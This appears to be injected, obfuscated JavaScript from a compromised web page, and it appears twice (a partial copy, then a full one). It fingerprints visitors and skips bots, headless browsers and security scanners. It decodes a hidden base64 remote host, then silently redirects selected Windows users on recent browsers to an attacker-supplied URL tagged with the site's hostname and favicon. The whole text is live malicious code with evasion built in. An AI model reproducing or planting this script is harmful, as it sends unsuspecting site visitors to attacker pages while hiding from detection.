g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()